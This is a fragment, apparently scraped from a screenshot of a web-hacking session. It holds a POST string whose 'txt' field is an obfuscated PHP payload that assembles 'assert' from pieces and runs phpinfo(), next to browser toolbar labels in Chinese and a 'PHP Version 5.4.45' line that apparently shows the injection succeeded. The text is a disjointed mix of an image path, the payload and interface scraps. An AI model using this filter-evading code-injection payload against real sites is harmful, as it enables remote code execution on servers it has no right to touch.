 txt=$x='asse';$xx='rt';$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&submit=%E6%8F%90%E4%BA%A4
kies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
PHP Version 5.4.45